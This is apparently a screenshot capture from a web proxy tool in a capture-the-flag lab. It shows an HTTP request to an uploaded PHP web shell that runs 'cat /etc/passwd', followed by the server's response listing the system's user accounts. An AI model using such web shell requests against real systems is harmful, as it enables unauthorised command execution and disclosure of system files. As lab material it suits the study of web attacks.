 Send
Cancel
<
>
Target: http://eci-2ze1l
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /assets/myimages/shell.php?s=cat%20/etc/passwd HTTP/1.1
2 Host: eci-2ze1l9hzv0tz04yrt7rl.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: PHPSESSID=sdj46r5g10cq0fi6nlo0gdigmp
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Oct 2022 04:44:10 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 1006
5 Connection: close
6 X-Powered-By: PHP/7.2.20
7 Vary: Accept-Encoding
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
29 </pre>
30 </body>
31 </html>